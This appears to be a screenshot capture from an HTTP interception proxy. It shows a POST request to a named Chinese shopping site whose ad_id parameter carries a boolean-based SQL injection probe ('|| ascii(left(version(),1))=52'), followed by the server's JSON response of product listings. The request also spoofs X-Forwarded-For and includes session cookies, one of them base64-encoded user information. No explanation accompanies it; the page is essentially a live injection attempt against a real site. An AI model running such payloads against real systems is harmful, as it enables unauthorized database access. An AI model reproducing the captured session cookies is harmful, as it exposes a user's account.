 Raw Params Headers Hex
POST /brand/ajaxListIndex HTTP/1.1
Host: www.jinritemai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=r11nlj7i7rq0qm5j67q1v7b2m1; SERVERID=095dff632a5f554d948297d59eb3497e|1426905819|1426903211;
StatComcurrent_page_id=112827337520150321; WwwComschema=web;
WwwComuser_info=YTo0OntzOjc6InVzZXJfaWQiO3M6ODoiMjE2NTMzMjciO3M6MzoiZW52IjtzOjY6Im9ubGluZSI7czoxMToiY3JlYXRlX3RpbW
UiO2k6MTQyNjkwMzI0NDtzOjk6InVzZXJfY29kZSI7czozMjoiMDg4NDhmNTYwOWI3NGQwOGYyM2Q5NmZjZTUwODZkYTAiO30%3D;
WwwComuser_id=21653327
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
categoryid=0&page=0&ad_id=1 || ascii(left(version(),1))=52&changecategory=0
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Mar 2015 03:00:15 GMT
Content-Type: application/json
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.33
Expires: Mon, 26 Jul 1970 05:00:00 GMT
Last-Modified: Sat, 21 Mar 2015 03:00:11GMT
Cache-Control: private, must-revalidate, max-age=0, no-store, no-cache, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SERVERID=095dff632a5f554d948297d59eb3497e|1426906815|1426903211;Path=/
Content-Length: 12908
{"result":true,"data":{"activityHtml":"<div class=\"warp_item\">\r\n    <dl class=\"list\">\r\n        <dt>\r\n
<a href=\"javascript:;\"
data-url=\"http:\/\/www.jinritemai.com\/index\/activity\/show\/aid\/3927\"><img
_src=\"http:\/\/img.jinritemai-inc.com\/upload1\/2015\/0317\/63da7e3388958ed680390b707f51ada3-142658076908396300.
jpg\"
src=\"http:\/\/static.jinritemai-inc.com\/assets\/m\/i\/images\/placeholder\/cat_indexProduct608x260.png\">\r\n
<span class=\"special\">\u7279\u5356<\/span>\r\n            <\/a>\r\n            <ul class=\"brand_time
clearfix\">\r\n                <li>\u5269\u4f59:<\/li>\r\n                <li><span
class=\"time0\">4<\/span>\u5929<\/li>\r\n                <li><span class=\"time1\">12<\/span>\u5c0f\u65f6<\/li>\r\n
<li><span class=\"time2\">59<\/span>\u5206<\/li>\r\n            <\/ul>\r\n            <div
class=\"ribbon-wrapper\"><div class=\"ribbon-green\">\u4eca\u65e5\u4e0a\u65b0<\/div><\/div>\r\n
<\/dt>\r\n        <dd>\r\n            <div class=\"brand_txt\">\r\n                <p
class=\"name\">\u8428\u68b5\u5e0c\u7537\u978b\u6625\u5b63\u7279\u60e0<\/p>\r\n                <span
class=\"sales\">1.9-2.6\u6298<\/span>\r\n            <\/div>\r\n        <\/dd>\r\n    <\/dl>\r\n<\/div><div
class=\"warp_item new\">\r\n    <dl class=\"list\">\r\n        <dt>\r\n            <a href=\"javascript:;\"
data-url=\"http:\/\/www.jinritemai.com\/index\/activity\/show\/aid\/3986\"><img
_src=\"http:\/\/img.sxedm2.com\/upload1\/2015\/0319\/ce48b863d512c62cb77cabb5434b3fad-142676187634469200.jpg\"
src=\"http:\/\/static.jinritemai-inc.com\/assets\/m\/i\/images\/placeholder\/cat_indexProduct608x260.png\">\r\n
\r\n            <\/a>\r\n            <ul class=\"brand_time clearfix\">\r\n
<li>\u5269\u4f59:<\/li>\r\n                <li><span class=\"time0\">3<\/span>\u5929<\/li>\r\n                <li><span
class=\"time1\">20<\/span>\u5c0f\u65f6<\/li>\r\n                <li><span class=\"time2\">59<\/span>\u5206<\/li>\r\n
<\/ul>\r\n            <div class=\"ribbon-wrapper\"><div
class=\"ribbon-green\">\u4eca\u65e5\u4e0a\u65b0<\/div><\/div>\r\n        <\/dt>\r\n        <dd>\r\n
<div class=\"brand_txt\">\r\n                <p
class=\"name\">\u50b2\u5f92\u7537\u88c5\u65f6\u5c1a\u4e13\u573a<\/p>\r\n                <span
class=\"sales\">2\u6298\u8d77<\/span>\r\n            <\/div>\r\n        <\/dd>\r\n    <\/dl>\r\n<\/div><div
class=\"warp_item new\">\r\n    <dl class=\"list\">\r\n        <dt>\r\n            <a href=\"javascript:;\"
data-url=\"http:\/\/www.jinritemai.com\/index\/activity\/show\/aid\/3996\"><img
_src=\"http:\/\/img.sxedm2.com\/upload1\/2015\/0320\/981e083bebab6163928115c5365507ea-142682273085709400.jpg\"
src=\"http:\/\/static.jinritemai-inc.com\/assets\/m\/i\/images\/placeholder\/cat_indexProduct608x260.png\">\r\n
\r\n            <\/a>\r\n            <ul class=\"brand_time clearfix\">\r\n
<li>\u5269\u4f59:<\/li>\r\n                <li><span class=\"time0\">3<\/span>\u5929<\/li>\r\n                <li><span
class=\"time1\">20<\/span>\u5c0f\u65f6<\/li>\r\n                <li><span class=\"time2\">59<\/span>\u5206<\/li>\r\n
<\/ul>\r\n            <div class=\"ribbon-wrapper\"><div
? < + > Type a search term 0 matches
13,378 bytes | 128 mil